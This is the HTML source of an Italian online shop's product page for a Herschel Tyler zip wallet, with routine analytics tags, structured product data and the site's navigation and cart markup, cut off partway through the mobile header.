

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://freeridestreetshop.com/portafogli/1677-herschel-tyler-portafoglio-con-zip-828432318605.html
body_size: 20417
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-it"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="it-it"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="it-it"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="it-it"><![endif]--><html lang="it-it"><head><meta charset="utf-8" /><title>HERSCHEL TYLER portafoglio con zip - Freeride Street Shop</title> <script data-keepinline="true">var ajaxGetProductUrl = '//freeridestreetshop.com/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"product","event":"view_item","ecommerce":{"currency":"EUR","items":[{"item_name":"HERSCHEL TYLER portafoglio con zip","item_id":"1677","price":"29.99","price_tax_exc":"24.58","price_tax_inc":"29.99","item_brand":"HERSCHEL","item_category":"Uomo","item_category2":"Accessori","item_category3":"Portafogli","quantity":1,"google_business_vertical":"retail"}],"value":"29.99"},"google_tag_params":{"ecomm_pagetype":"product","ecomm_prodid":"1677","ecomm_totalvalue":29.99,"ecomm_totalvalue_tax_exc":24.58,"ecomm_category":"Uomo/Accessori/Portafogli"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FVK2VJZ');

/* async call to avoid cache system for dynamic data */
var cdcgtmreq = new XMLHttpRequest();
cdcgtmreq.onreadystatechange = function() {
    if (cdcgtmreq.readyState == XMLHttpRequest.DONE ) {
        if (cdcgtmreq.status == 200) {
          	var datalayerJs = cdcgtmreq.responseText;
            try {
                var datalayerObj = JSON.parse(datalayerJs);
                dataLayer = dataLayer || [];
                dataLayer.push(datalayerObj);
            } catch(e) {
               console.log("[CDCGTM] error while parsing json");
            }

                    }
        dataLayer.push({
          'event': 'datalayer_ready'
        });
    }
};
cdcgtmreq.open("GET", "//freeridestreetshop.com/module/cdc_googletagmanager/async?action=user" /*+ "?" + new Date().getTime()*/, true);
cdcgtmreq.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
cdcgtmreq.send();</script> <meta name="description" content="Altezza 7.5 cm / Larghezza 11 cm / Profondità 2 cm Fodera interna personalizzata a righe Tasche interne porta tessere con divisorio centrale Tasche esterne Zip esposta in metallo Blocco RFID Etichetta classica Herschel Supply in tessuto Il portafoglio Tyler presenta un design full zip con scomparto principale diviso e tasche multiple porta tessere. Ridefinita con nuovi dettagli, ogni silhouette della linea Classics di Herschel Supply fornisce un design funzionale ad ogni necessità e all’uso quotidiano. " /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width"><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1729005912" /><img width=display:none;?1768388001" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1729005912" /><img width=display:none;?1768388001" /><link rel="stylesheet" href="https://freeridestreetshop.com/themes/warehouse/cache/v_140_062ed8ae6b1928fe78b161b6d390e277_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://freeridestreetshop.com/themes/warehouse/cache/v_140_7594188f31029956b79080dad68c59f6_print.css" type="text/css" media="print" /><meta property="fb:app_id" content="56687687687" /><meta property="og:title" content="HERSCHEL TYLER portafoglio con zip - Freeride Street Shop" /><meta property="og:description" content="Altezza 7.5 cm / Larghezza 11 cm / Profondit&agrave; 2 cm Fodera interna personalizzata a righe Tasche interne porta tessere con divisorio centrale Tasche esterne Zip esposta in metallo Blocco RFID Etichetta classica Herschel Supply in tessuto Il portafoglio Tyler presenta un design full zip con scomparto principale diviso e tasche multiple porta tessere.&#8233;Ridefinita con nuovi dettagli, ogni silhouette della linea Classics di Herschel Supply fornisce un design funzionale ad ogni necessit&agrave; e all&rsquo;uso quotidiano.&#8233;&#8233;&#8233;&#8233;"/><meta property="og:site_name" content="Freeride Street Shop" /><meta property="og:url" content="https://freeridestreetshop.com/portafogli/1677-herschel-tyler-portafoglio-con-zip-828432318605.html" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="product" /><meta property="og:image" content="https://freeridestreetshop.com/17954-large_default/herschel-tyler-portafoglio-con-zip.jpg" /><meta property="og:image:width" content="200" /><meta property="og:image:height" content="200" /><?php /** * NOTICE OF LICENSE * * Smartsupp live chat - official plugin. Smartsupp is free live chat with visitor recording. * The plugin enables you to create a free account or sign in with existing one. Pre-integrated * customer info with WooCommerce (you will see names and emails of signed in webshop visitors). * Optional API for advanced chat box modifications. * * You must not modify, adapt or create derivative works of this source code * * @author Smartsupp * @copyright 2021 Smartsupp.com * @license GPL-2.0+ **/ ?> 
<script type="text/javascript"></script><script id="fabfacebookpixel_script" type="application/json">{
		"fabFacebookPixelAddToCartUrl": "https://freeridestreetshop.com/module/fabfacebookpixel/addtocart?ajax=1",
		"fabFacebookPixelExecutorUrl": "https://freeridestreetshop.com/module/fabfacebookpixel/executor?ajax=1",
		"facebookPixelId": "601236741101834",
		"isPixelEnabled": "1",
		"customerGroups": "Visitatore",
		"defaultCustomerGroup": "",
		"events": [
																				{
				"type": "ViewContent",
				"params": {
					"content_type": "product",
					"id_product": "1677",
					"content_ids": ["1677"],
					"content_name": "HERSCHEL TYLER portafoglio con zip",
					"content_category": "Portafogli",
					"value": "29.99",
					"canonical_url": "https://freeridestreetshop.com/portafogli/1677-herschel-tyler-portafoglio-con-zip-828432318605.html",
					"description": "Art. - Altezza 7.5 cm / Larghezza 11 cm / Profondità 2 cm Fodera interna personalizzata a righe Tasche interne porta tessere con divisorio centrale Tasche esterne Zip esposta in metallo Blocco RFID Etichetta classica Herschel Supply in tessuto Il portafoglio Tyler presenta un design full zip con scomparto principale diviso e tasche multiple porta tessere. Ridefinita con nuovi dettagli, ogni silhouette della linea Classics di Herschel Supply fornisce un design funzionale ad ogni necessità e all’uso quotidiano.    ",
					"product_price": "29.99",
					"currency": "EUR",
					"customer_groups": "Visitatore",
					"default_customer_group": ""
				}
			},
																															{
				"type": "PageView",
				"params": {
					"customerGroups": "Visitatore",
					"defaultCustomerGroup": ""
				}
			}
			]
	}</script> <script type="application/ld+json">{
			"@context":"https://schema.org",
			"@type":"Product",
			"productID":"1677",
			"name":"HERSCHEL TYLER portafoglio con zip",
			"description":"Art. - Altezza 7.5 cm / Larghezza 11 cm / Profondità 2 cm Fodera interna personalizzata a righe Tasche interne porta tessere con divisorio centrale Tasche esterne Zip esposta in metallo Blocco RFID Etichetta classica Herschel Supply in tessuto Il portafoglio Tyler presenta un design full zip con scomparto principale diviso e tasche multiple porta tessere. Ridefinita con nuovi dettagli, ogni silhouette della linea Classics di Herschel Supply fornisce un design funzionale ad ogni necessità e all’uso quotidiano.    ",
			"category":"",
			"url":"https://freeridestreetshop.com/portafogli/1677-herschel-tyler-portafoglio-con-zip-828432318605.html",
			"image":"https://freeridestreetshop.com/17954/herschel-tyler-portafoglio-con-zip.jpg",
			"brand":"HERSCHEL",
			"gtin":"828432318605",
			"mpn":"",
			"offers": [
				{
					"@type": "Offer",
					"price": "29.99",
					"priceCurrency":"EUR",
					"itemCondition": "https://schema.org/NewCondition",
					"availability": "https://schema.org/InStock"
									}
			]
		}</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700" type="text/css" media="all" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" type="text/css" media="all" /> <!--[if lt IE 9]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--> <!--[if lte IE 9]> 
<script src="https://freeridestreetshop.com/themes/warehouse/js/flexibility.js"></script> <![endif]--><meta property="og:title" content="HERSCHEL TYLER portafoglio con zip - Freeride Street Shop"/><meta property="og:url" content="http://freeridestreetshop.com/portafogli/1677-herschel-tyler-portafoglio-con-zip-828432318605.html"/><meta property="og:site_name" content="Freeride Street Shop"/><meta property="og:description" content="Altezza 7.5 cm / Larghezza 11 cm / Profondità 2 cm Fodera interna personalizzata a righe Tasche interne porta tessere con divisorio centrale Tasche esterne Zip esposta in metallo Blocco RFID Etichetta classica Herschel Supply in tessuto Il portafoglio Tyler presenta un design full zip con scomparto principale diviso e tasche multiple porta tessere. Ridefinita con nuovi dettagli, ogni silhouette della linea Classics di Herschel Supply fornisce un design funzionale ad ogni necessità e all’uso quotidiano. "><meta property="og:type" content="product"><meta property="og:image" content="https://freeridestreetshop.com/17954-large_default/herschel-tyler-portafoglio-con-zip.jpg">  </head><body id="product" class="not-index product product-1677 product-herschel-tyler-portafoglio-con-zip category-50 category-portafogli hide-left-column hide-right-column lang_it "> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5FVK2VJZ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <div id="page"><div class="header-container alt-cart"> <header id="header"><div class="banner"><div class="container"><div class="row"></div></div></div><div class="nav"><div class="container"><div class="row"> <nav><ul id="header_links" class="clearfix"><li><a href="#">Spedizione Gratuita da 50 euro</a></li><li><a href="#">Reso Gratuito!</a></li></ul><form method="post" action="//freeridestreetshop.com/confronto-prodotti" class="compare-form"> <button type="submit" class="bt_compare" disabled="disabled"> <span><i class="icon-random"></i> Confronta <span class="rtlhidden">(<span class="total-compare-val">0</span>)</span></span> </button> <input type="hidden" name="compare_product_count" class="compare_product_count" value="0" /> <input type="hidden" name="compare_product_list" class="compare_product_list" value="" /></form> </nav></div></div></div><div><div class="container container-header"><div id="desktop-header" class="desktop-header"><div class="row"><div id="header_logo" class="col-xs-12 col-sm-4 col-sm-push-4 centered-logo "><a href="https://freeridestreetshop.com/" title="Freeride Street Shop"> <img class="logo img-responsive replace-2xlogo" src="https://freeridestreetshop.com/img/freeride-street-shop-logo-1550675542.jpg" width="382" height="247" alt="Freeride Street Shop" /> </a></div><div id="search_block_top_content" class="col-xs-12 col-sm-4 col-sm-pull-4 disable_center"><div class="iqitsearch-inner"><div id="search_block_top" class="search_block_top iqit-search" ><form method="get" action="//freeridestreetshop.com/ricerca" id="searchbox"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /><div class="search_query_container search-w-selector"><div class="search-cat-selector"><select class="form-control search-cat-select" name="search_query_cat"><option value="0">Tutto</option><option value="16"> Uomo</option><option value="17"> - - Calzature</option><option value="18"> - - Abbigliamento</option><option value="19"> - - Intimo</option><option value="20"> - - Accessori</option><option value="21"> Skate</option><option value="59"> - - Skate Assemblati</option><option value="60"> - - Cuscinetti</option><option value="61"> - - Skate Cruiser e Longboard</option><option value="62"> - - Ruote</option><option value="63"> - - Truck</option><option value="64"> - - Viti, Grip e Accessori</option><option value="65"> - - Tavole</option><option value="58"> Wakeboard</option><option value="67"> - - T-Shirt</option><option value="68"> - - Life Jacket</option><option value="69"> - - Mute, Ponchi e Accessori</option><option value="70"> - - Scarponi</option><option value="72"> - - Tavole</option><option value="74"> - - Caschi Wake</option><option value="78"> - - wakeskate</option> </select></div> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Cerca" value="" /> <button type="submit" name="submit_search" class="button-search"> <span>Cerca</span> </button></div></form></div></div></div><div id="shopping_cart_container" class="col-xs-12 col-sm-4 clearfix"><div class="shopping_cart"> <a href="https://freeridestreetshop.com/ordine" title="Vedi il mio carrello" rel="nofollow"> <span class="cart_name">Carrello</span><div class="more_info"> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Prodotto:</span> <span class="ajax_cart_product_txt_s unvisible">Prodotti:</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(vuoto)</span></div> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Nessun prodotto</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Da determinare </span> <span class="unvisible"> Spedizione </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Totale</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-medium" href="https://freeridestreetshop.com/ordine" title="Pagamento" rel="nofollow"> <span> Pagamento<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="layer_cart_title col-xs-12"><h5> <i class="icon-check"></i> Prodotto aggiunto al tuo carrello</h5></div><div class="clearfix" ><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Chiudi finestra"></span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> Quantità <span id="layer_cart_product_quantity"></span></div><div> <strong>Totale <span id="layer_cart_product_price"></span></strong></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><h5 class="overall_cart_title"> <span class="ajax_cart_product_txt_s unvisible"> Ci sono <span class="ajax_cart_quantity">0</span> articoli nel tuo carrello. </span> <span class="ajax_cart_product_txt "> Il tuo carrello contiene un oggetto. </span></h5><div class="layer_cart_row"> Totale prodotti <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row ajax_shipping-container"> <strong class="dark unvisible"> Totale spedizione&nbsp; </strong> <span class="ajax_cart_shipping_cost unvisible"> Da determinare </span></div><div class="layer_cart_row"> <strong> Totale <span class="ajax_block_cart_total"> </span> </strong></div></div></div><div class="button-container clearfix"><div class="pull-right"> <span class="continue btn btn-default" title="Continua lo shopping"> <span> <i class="icon-chevron-left left"></i> Continua lo shopping </span> </span> <a class="btn btn-default button button-medium" href="https://freeridestreetshop.com/ordine" title="Procedi con il checkout" rel="nofollow"> <span> Procedi con il checkout <i class="icon-chevron-right right"></i> </span> </a></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div class="iqitfreedeliverycount iqitfreedeliverycount-detach hidden-detach clearfix "><div clas="fd-table"><div class="ifdc-icon fd-table-cell"><i class="icon icon-truck"></i></div><div class="ifdc-remaining fd-table-cell">Spend <span class="ifdc-remaining-price">50,00 €</span> more and get Free Shipping!</div></div></div><div class="header_user_info col-xs-12 col-sm-4"> <a class="login" href="https://freeridestreetshop.com/account" rel="nofollow" title="Login to your customer account"> <i class="icon-signin"></i> Accedi </a></div><div class="iqitmegamenu-wrapper col-xs-12 cbp-hor-width-1 clearfix"><div id="iqitmegamenu-horizontal" class="iqitmegamenu cbp-sticky-transparent" role="navigation"><div class="container"> <nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow cbp-fade-slide-top cbp-submenu-notarrowed cbp-submenu-notarrowed cbp-menu-centered "><ul><li class="cbp-hrmenu-tab cbp-hrmenu-tab-1 cbp-onlyicon"> <a href="https://freeridestreetshop.com/" ><span class="cbp-tab-title"> <i class="icon-home cbp-mainlink-icon"></i> </span> </a></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-3 "> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Abbigliamento <i class="icon-angle-down cbp-submenu-aindicator"></i></span> <span class="cbp-triangle-container"><span class="cbp-triangle-top"></span><span class="cbp-triangle-top-back"></span></span> </a><div class="cbp-hrsub col-xs-7"><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/18-abbigliamento" class="cbp-column-title cbp-category-title">Abbigliamento</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/33-camicie-manica-corta">Camicie Manica Corta</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/34-canotte">Canotte</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/35-felpe">Felpe</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/36-giubbini">Giubbini</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/38-maglieria">Maglieria</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/39-jeanspantaloni">Jeans/Pantaloni</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/40-short">Short</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/41-t-shirt">T-Shirt</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/71-boardshort-e-costumi">Boardshort e Costumi</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/73-camicie-manica-lunga">Camicie Manica Lunga</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/77-mascherine-di-protezione-individuale">Mascherine di protezione individuale</a></div></li></ul></div></div></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/20-accessori" class="cbp-column-title cbp-category-title">Accessori</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/47-capsbeanieguantiscaldacollo">Caps,Beanie,guanti,scaldacollo</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/48-cinture">Cinture</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/49-occhiali">Occhiali</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/50-portafogli">Portafogli</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/51-sacche-zaini-e-marsupi">Sacche, Zaini e Marsupi</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/57-scaldacollo">Scaldacollo</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/76-gadget-funko-pop-svegliebearbrickgunpla-e-cultura-pop">Gadget, Funko-Pop, Sveglie,bearbrick,gunpla e Cultura Pop</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/79-gioellibraccialicollaneorecchiniaporro">Gioelli,bracciali,collane,orecchini(Aporro)</a></div></li></ul></div></div></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/19-intimo" class="cbp-column-title cbp-category-title">Intimo</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/54-boxer">Boxer</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/55-calze">Calze</a></div></li></ul></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-5 "> <a href="https://freeridestreetshop.com/17-calzature" ><span class="cbp-tab-title"> Calzature <i class="icon-angle-down cbp-submenu-aindicator"></i></span> <span class="cbp-triangle-container"><span class="cbp-triangle-top"></span><span class="cbp-triangle-top-back"></span></span> </a><div class="cbp-hrsub col-xs-3"><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/75-ciabatte-e-infradito" class="cbp-column-title cbp-category-title">Ciabatte e Infradito</a></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-4 "> <a href="https://freeridestreetshop.com/21-skate" ><span class="cbp-tab-title"> Skate <i class="icon-angle-down cbp-submenu-aindicator"></i></span> <span class="cbp-triangle-container"><span class="cbp-triangle-top"></span><span class="cbp-triangle-top-back"></span></span> </a><div class="cbp-hrsub col-xs-5"><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/59-skate-assemblati" class="cbp-column-title cbp-category-title">Skate Assemblati</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/60-cuscinetti" class="cbp-column-title cbp-category-title">Cuscinetti</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/61-skate-cruiser-e-longboard" class="cbp-column-title cbp-category-title">Skate Cruiser e Longboard</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/62-ruote" class="cbp-column-title cbp-category-title">Ruote</a></div></div></div></div><div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/63-truck" class="cbp-column-title cbp-category-title">Truck</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/64-viti-grip-e-accessori" class="cbp-column-title cbp-category-title">Viti, Grip e Accessori</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/65-tavole" class="cbp-column-title cbp-category-title">Tavole</a></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-6 "> <a href="https://freeridestreetshop.com/58-wakeboard" ><span class="cbp-tab-title"> Wakeboard <i class="icon-angle-down cbp-submenu-aindicator"></i></span> <span class="cbp-triangle-container"><span class="cbp-triangle-top"></span><span class="cbp-triangle-top-back"></span></span> </a><div class="cbp-hrsub col-xs-6"><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/67-t-shirt" class="cbp-column-title cbp-category-title">T-Shirt</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/68-life-jacket" class="cbp-column-title cbp-category-title">Life Jacket</a></div></div></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/69-mute-ponchi-e-accessori" class="cbp-column-title cbp-category-title">Mute, Ponchi e Accessori</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/70-scarponi" class="cbp-column-title cbp-category-title">Scarponi</a></div></div></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/72-tavole" class="cbp-column-title cbp-category-title">Tavole</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/74-caschi-wake" class="cbp-column-title cbp-category-title">Caschi Wake</a></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-7 "> <a href="http://freeridestreetshop.com/blog/" ><span class="cbp-tab-title"> Blog</span> </a></li></ul> </nav></div><div id="iqitmegamenu-mobile"><div id="iqitmegamenu-shower" class="clearfix"><div class="container"><div class="iqitmegamenu-icon"><i class="icon-reorder"></i></div> <span>Menu</span></div></div><div class="cbp-mobilesubmenu"><div class="container"><ul id="iqitmegamenu-accordion" class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left"><li id="cbp-close-mobile"><i class="icon-chevron-left"></i> Hide</li><li><a href="https://freeridestreetshop.com/" title="Home">Home</a></li><li><a href="https://freeridestreetshop.com/18-abbigliamento" title="Abbigliamento">Abbigliamento</a><ul><li><a href="https://freeridestreetshop.com/33-camicie-manica-corta" title="Camicie Manica Corta">Camicie Manica Corta</a></li><li><a href="https://freeridestreetshop.com/34-canotte" title="Canotte">Canotte</a></li><li><a href="https://freeridestreetshop.com/35-felpe" title="Felpe">Felpe</a></li><li><a href="https://freeridestreetshop.com/36-giubbini" title="Giubbini">Giubbini</a></li><li><a href="https://freeridestreetshop.com/38-maglieria" title="Maglieria">Maglieria</a></li><li><a href="https://freeridestreetshop.com/39-jeanspantaloni" title="Jeans/Pantaloni">Jeans/Pantaloni</a></li><li><a href="https://freeridestreetshop.com/40-short" title="Short">Short</a></li><li><a href="https://freeridestreetshop.com/41-t-shirt" title="T-Shirt">T-Shirt</a></li><li><a href="https://freeridestreetshop.com/71-boardshort-e-costumi" title="Boardshort e Costumi">Boardshort e Costumi</a></li><li><a href="https://freeridestreetshop.com/73-camicie-manica-lunga" title="Camicie Manica Lunga">Camicie Manica Lunga</a></li><li><a href="https://freeridestreetshop.com/77-mascherine-di-protezione-individuale" title="Mascherine di protezione individuale">Mascherine di protezione individuale</a></li></ul></li><li><a href="https://freeridestreetshop.com/19-intimo" title="Intimo">Intimo</a><ul><li><a href="https://freeridestreetshop.com/54-boxer" title="Boxer">Boxer</a></li><li><a href="https://freeridestreetshop.com/55-calze" title="Calze">Calze</a></li></ul></li><li><a href="https://freeridestreetshop.com/20-accessori" title="Accessori">Accessori</a><ul><li><a href="https://freeridestreetshop.com/47-capsbeanieguantiscaldacollo" title="Caps,Beanie,guanti,scaldacollo">Caps,Beanie,guanti,scaldacollo</a></li><li><a href="https://freeridestreetshop.com/48-cinture" title="Cinture">Cinture</a></li><li><a href="https://freeridestreetshop.com/49-occhiali" title="Occhiali">Occhiali</a></li><li><a href="https://freeridestreetshop.com/50-portafogli" title="Portafogli">Portafogli</a></li><li><a href="https://freeridestreetshop.com/51-sacche-zaini-e-marsupi" title="Sacche, Zaini e Marsupi">Sacche, Zaini e Marsupi</a></li><li><a href="https://freeridestreetshop.com/57-scaldacollo" title="Scaldacollo">Scaldacollo</a></li><li><a href="https://freeridestreetshop.com/76-gadget-funko-pop-svegliebearbrickgunpla-e-cultura-pop" title="Gadget, Funko-Pop, Sveglie,bearbrick,gunpla e Cultura Pop">Gadget, Funko-Pop, Sveglie,bearbrick,gunpla e Cultura Pop</a></li><li><a href="https://freeridestreetshop.com/79-gioellibraccialicollaneorecchiniaporro" title="Gioelli,bracciali,collane,orecchini(Aporro)">Gioelli,bracciali,collane,orecchini(Aporro)</a></li></ul></li><li><a href="https://freeridestreetshop.com/17-calzature" title="Calzature">Calzature</a><ul><li><a href="https://freeridestreetshop.com/75-ciabatte-e-infradito" title="Ciabatte e Infradito">Ciabatte e Infradito</a></li></ul></li><li><a href="https://freeridestreetshop.com/21-skate" title="Skate">Skate</a><ul><li><a href="https://freeridestreetshop.com/59-skate-assemblati" title="Skate Assemblati">Skate Assemblati</a></li><li><a href="https://freeridestreetshop.com/60-cuscinetti" title="Cuscinetti">Cuscinetti</a></li><li><a href="https://freeridestreetshop.com/61-skate-cruiser-e-longboard" title="Skate Cruiser e Longboard">Skate Cruiser e Longboard</a></li><li><a href="https://freeridestreetshop.com/62-ruote" title="Ruote">Ruote</a></li><li><a href="https://freeridestreetshop.com/63-truck" title="Truck">Truck</a></li><li><a href="https://freeridestreetshop.com/64-viti-grip-e-accessori" title="Viti, Grip e Accessori">Viti, Grip e Accessori</a></li><li><a href="https://freeridestreetshop.com/65-tavole" title="Tavole">Tavole</a></li></ul></li><li><a href="https://freeridestreetshop.com/58-wakeboard" title="Wakeboard">Wakeboard</a><ul><li><a href="https://freeridestreetshop.com/67-t-shirt" title="T-Shirt">T-Shirt</a></li><li><a href="https://freeridestreetshop.com/68-life-jacket" title="Life Jacket">Life Jacket</a></li><li><a href="https://freeridestreetshop.com/69-mute-ponchi-e-accessori" title="Mute, Ponchi e Accessori">Mute, Ponchi e Accessori</a></li><li><a href="https://freeridestreetshop.com/70-scarponi" title="Scarponi">Scarponi</a></li><li><a href="https://freeridestreetshop.com/72-tavole" title="Tavole">Tavole</a></li><li><a href="https://freeridestreetshop.com/74-caschi-wake" title="Caschi Wake">Caschi Wake</a></li><li><a href="https://freeridestreetshop.com/78-wakeskate" title="wakeskate">wakeskate</a></li></ul></li><li><a href="http://freeridestreetshop.com/blog/" title="Blog">Blog</a></li></ul></div></div><div id="cbp-spmenu-overlay" class="cbp-spmenu-overlay"></div></div></div></div></div></div><div class="mobile-condensed-header mobile-style mobile-style1 mobile-search-expanded"><div id="mh-sticky" class="not-sticked"><div class="mobile-main-wrapper"><div class="mobile-main-bar"><div class="mh-button mh-menu"> <span id="mh-menu"><i class="icon-reorder mh-icon"></i></span></div><div class="mh-button mh-search"> <span id="mh-search" data-mh-search="1"><i class="icon-search mh-icon"></i></span></div><div class="mobile-h-logo"> <a href="https://freeridestreetshop.com/" title="Freeride Street Shop"> <img class="logo img-responsive replace-2xlogo" src="https://freeridestreetshop.com/img/freeride-street-shop-logo-1550675542.jpg" width="382" height="247" alt="Freeride Street Shop" /> </a></div><div class="mh-button mh-user"> <span id="mh-user"><i class="icon-user mh-icon "></i></span><div class="mh-drop"><p>Please login or create account</p><ul><li><a href="https://freeridestreetshop.com/account" title="Log in" rel="nofollow">Log in/Create account</a></li></ul></div></div><div 